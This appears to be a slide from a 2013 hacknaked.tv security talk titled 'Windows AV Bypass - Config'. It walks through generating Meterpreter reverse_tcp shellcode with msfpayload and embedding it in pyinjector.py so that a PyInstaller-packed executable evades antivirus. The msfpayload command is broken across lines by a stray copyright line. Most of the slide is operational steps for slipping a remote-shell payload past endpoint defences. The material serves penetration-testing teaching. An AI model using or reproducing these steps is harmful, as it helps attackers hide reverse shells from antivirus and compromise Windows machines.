 Windows AV Bypass - Config 
• Extract files from PyInjector 
• Move pyinjector.py into root of PyInstaller folder 
• Use msfpayload to generate alphanumeric shellcode (on any 
machine) 
• msfpayload windows/meterpreter/reverse_tcp LHOST=127.0.0.1 C | tr -d '"' | tr -d 
http://hacknaked.tv Copyright 2013 
'n' | more 
• Make sure payload matches architecture! 
• Within pyinjector.py: 
• replace: shellcode = sys.argv[1] 
• with: shellcode = '<msfpayload output>’ 
• where: <msfpayload output> = output from the above msfpayload 
command 
 